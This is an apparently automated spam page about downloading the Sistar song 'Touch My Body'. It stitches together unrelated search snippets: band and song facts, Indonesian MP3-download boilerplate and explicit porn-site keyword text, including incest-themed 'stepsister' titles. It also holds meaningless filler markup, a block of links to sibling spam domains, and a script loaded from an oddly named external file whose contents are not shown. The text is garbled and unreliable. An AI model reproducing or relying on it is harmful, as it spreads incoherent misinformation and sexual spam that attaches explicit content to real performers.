

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perfcammithe.web.app/1385.html
body_size: 2031
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://perfcammithe.web.app/1385.html" /><title>Download sistar touch my body video</title><script src="https://perfcammithe.web.app/3ddp18hnpux5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- weicanel --><div class="rafori"></div><!-- borsrande --><div class="vaaclosop" id="publisemb"></div><div class="saysahorn"></div><div class="pacarda"></div><div class="turathmi" id="bersterde"></div><!-- conaglynn --><div class="brimkarpi" id="conspeter"></div><!-- imadir --><!-- abcesen --><div class="mistgeekslung" id="hallaypa"></div><div class="bravimhur"></div><h1>Download sistar touch my body video</h1><!-- weicanel --><div class="rafori"></div><!-- borsrande --><div class="vaaclosop" id="publisemb"></div><div class="saysahorn"></div><div class="pacarda"></div><div class="turathmi" id="bersterde"></div><!-- conaglynn --><div class="brimkarpi" id="conspeter"></div><!-- imadir --><!-- abcesen --><div class="mistgeekslung" id="hallaypa"></div><div class="bravimhur"></div><!-- uninpo --><div class="noebacu"></div><div class="perlalas" id="workbergsched"></div><!-- houcerno --><div class="icenys" id="cistude"></div><p>Press question mark to learn the rest of the keyboard shortcuts. Watch the video for touch my body from sistar s touch n move. The music video won in the category of best comedic video at the 2008 bet. No other sex tube is more popular and features more touch my body sistar scenes than pornhub. No other sex tube is more popular and features more sistar touch my body scenes than pornhub. Watch and download touch my body challenge sister brother hot porn touch my body challenge sister brother mp4 movie and download to phone. No other sex tube is more popular and features more touch my body pmv scenes than pornhub. Its a hip hop dance track with an impressive saxophone sound and a melody thats easy to sing along to for anyone. Download lagu terbaru, gudang lagu mp3 gratis terbaik. Touch n move is the second extended play by south korean girl group sistar. Touch my body sistar videos touch my body sistar sex. It has addictive music and lyrics, with the phrase, touch my body, being repeated throughout the song. For the song by korean girl group sistar, see touch n move.</p> <p>The songs hook is built around a piano melody and circular keyboard line, and features a stuttering midtempo beat thats accented by finger snaps and electronic synthesizers as its instrumentation. Best hot lick my body challenge compilation funny videos touch my body challenge. Predebut, push push, shady girl, and how dare you sistar began their group activities early in 2010 with. Danny mountain touch my body challenge reality kings. Sistar kpop touch my body dance vine compilation video. Sistar touch my body aug 17, 2014 video dailymotion. Dapatkan lagu video touch my body gratis, mudah, dan cepat di golagu. Watch touch my body sister porn videos for free, here on. Untuk melihat detail lagu touch my body sistar klik salah satu judul yang cocok, kemudian untuk link download touch my body sistar ada di halaman berikutnya. Discover the growing collection of high quality most relevant xxx movies and clips. Download lagu sistar touch my body mp3 musik indonesia kualitas cd lagu terbaru full album gudang lagu upload mp3 gratis index of mp3 unduh lagu terbaru mudah musik pop band indie dangdut koplo new lagu reggae lagu kpop korea request lagu semua ada di uyeshare.</p> <p>Teens love huge cocks hannah hays, danny mountain touch my body challenge reality kings. The group consisted of hyolyn, bora, soyou, and dasom. List download link lagu mp3 sistar gratis and free streaming terbaru hanya di golagu. Browse through our impressive selection of porn videos in hd quality on any device you own.</p> <p>No other sex tube is more popular and features more touch my body sister scenes than pornhub. Watch touch my body pmv porn videos for free, here on. Touch my body is a song by american singer and songwriter mariah carey, released as the. Free download official music video sistar touch my body, hd youtube videos, live perform, teaser, request video 3gp mp4 flv hd, 2014 c. Dance practice sistar touch my body video dailymotion. We really enjoyed this video, sistar is so adorable, we love them already. Compilation nude videos and naked episodes by actress.</p> <p>Britney spears i did it again pmv xxx ashlynn brooke by fapmusic. Sistar touch my body dance practice mirrored kpop 60fps. Celebrity sex video touch my body sistar porn music videos, unsimulated sex, penetration, asian, korean, hairy pussy, sucking cock, massage, deepthroat best hot and sex scenes of the movie. Watch touch my body sistar porn videos for free, here on. Watch the video for touch my body from sistar s touch n move for free, and see the artwork, lyrics and similar artists. Sistar touch my body dance practice mirrored kpop 60fps k pop dance. Mpd touch my body sistar bora fancam mnet mcountdown 150423 by m2. Browse through our impressive selection of porn videos in. No other sex tube is more popular and features more sistar kpop scenes than pornhub. By placing your order, you agree to our terms of use. Touch my body challenge hannah hays free touch my body challenge sister brother mp4 porn videos. Mariah carey touch my body xxx pmv by fapmusic 3 min 720p. Youtube sistar shake it touch my body loving u yu huiyeols sketchbook.</p> <p>Watch sistar touch my body porn videos for free, here on. Watch sistar touch my body oshrat azani on dailymotion. Touch my body challenge with my petite teen stepsister. Touch my body challenge sister brother mobile sex hq. The official music video of touch my body appeared in the animated series family guy in the cut. The best and free hot videos and new nude sex touch my body sistar scenes. Youtube sistar shake it touch my body loving u yu huiyeols sketchbook duration. It was released on july 21, 2014 by starship entertainment and distributed by loen entertainment. The group disbanded in may of 2017 after releasing their last single lonely. Download download mv sistar touch my body mp4 hd 360p. Sarah rodman of the boston globe described it as a standardissue midtempo jam, while the new york.</p><!-- weicanel --><div class="rafori"></div><!-- borsrande --><div class="vaaclosop" id="publisemb"></div><div class="saysahorn"></div><a href="https://perfcammithe.web.app/637.html">637</a> <a href="https://perfcammithe.web.app/237.html">237</a> <a href="https://perfcammithe.web.app/244.html">244</a> <a href="https://perfcammithe.web.app/298.html">298</a> <a href="https://perfcammithe.web.app/1214.html">1214</a> <a href="https://perfcammithe.web.app/1526.html">1526</a> <a href="https://perfcammithe.web.app/135.html">135</a> <a href="https://perfcammithe.web.app/1454.html">1454</a> <a href="https://perfcammithe.web.app/397.html">397</a> <a href="https://perfcammithe.web.app/1299.html">1299</a> <a href="https://perfcammithe.web.app/1311.html">1311</a> <a href="https://perfcammithe.web.app/1490.html">1490</a> <a href="https://perfcammithe.web.app/800.html">800</a> <a href="https://perfcammithe.web.app/900.html">900</a> <a href="https://perfcammithe.web.app/1210.html">1210</a> <a href="https://perfcammithe.web.app/178.html">178</a> <a href="https://perfcammithe.web.app/810.html">810</a> <a href="https://perfcammithe.web.app/414.html">414</a> <a href="https://perfcammithe.web.app/332.html">332</a> <a href="https://perfcammithe.web.app/59.html">59</a> <a href="https://perfcammithe.web.app/470.html">470</a> <a href="https://perfcammithe.web.app/706.html">706</a> <a href="https://perfcammithe.web.app/289.html">289</a> <a href="https://perfcammithe.web.app/768.html">768</a> <a href="https://perfcammithe.web.app/555.html">555</a> <a href="https://perfcammithe.web.app/546.html">546</a> <a href="https://perfcammithe.web.app/448.html">448</a> <a href="https://closleylousce.web.app/1475.html">1475</a> <a href="https://unpawangros.web.app/1219.html">1219</a> <a href="https://bextnegoni.web.app/1373.html">1373</a> <a href="https://ventnimaxels.web.app/278.html">278</a> <a href="https://ivtidembie.web.app/1275.html">1275</a> <a href="https://blanconohard.web.app/580.html">580</a> <a href="https://chrisniepumdoe.web.app/1482.html">1482</a><!-- weicanel --><div class="rafori"></div><!-- borsrande --><div class="vaaclosop" id="publisemb"></div><div class="saysahorn"></div><div class="pacarda"></div><div class="turathmi" id="bersterde"></div><!-- conaglynn --><div class="brimkarpi" id="conspeter"></div></body></html>